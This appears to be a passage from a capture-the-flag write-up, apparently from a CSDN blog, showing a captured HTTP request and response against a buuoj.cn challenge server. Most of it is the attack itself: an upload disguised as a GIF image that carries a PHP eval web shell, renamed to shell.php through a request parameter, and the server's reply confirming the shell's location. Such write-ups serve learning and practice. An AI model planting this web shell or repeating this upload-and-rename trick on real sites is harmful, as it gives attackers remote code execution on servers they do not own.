 Request
Raw Params Headers Hex
POST
/home.php?file=upload&name=/var/www/html/uploads/692e4e7e385ad9f0ff0b8168425ee856/shell.php
HTTP/1.1
Host: 2f3c769e-de85-478c-b060-559d1d37739e.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------18467633426500
Content-Length: 327
Origin: http://2f3c769e-de85-478c-b060-559d1d37739e.node3.buuoj.cn
Connection: close
Referer: http://2f3c769e-de85-478c-b060-559d1d37739e.node3.buuoj.cn/home.php?file=upload
Cookie: _ga=GA1.2.202177182.1584773494; PHPSESSID=678c6354b6fdb6a5d54644ded394efe2
Upgrade-Insecure-Requests: 1
-----------------------------18467633426500
Content-Disposition: form-data; name="file"; filename="a.jpg"
Content-Type: image/jpeg
GIF89a
<?php @eval($_POST['pass']);?>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 28 Apr 2020 15:10:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 513
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Home</title>当前引用的是 upload.php<meta
http-equiv="Content-Type" content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
成功改为shell.php
下面是你上传的文件：<br>/var/www/html/uploads/692e4e7e385ad9f0ff0b8168425ee856/shell.php<br>GIF89a
<?php @eval($_POST['pass']);?>
https://blog.csdn.net/bmth666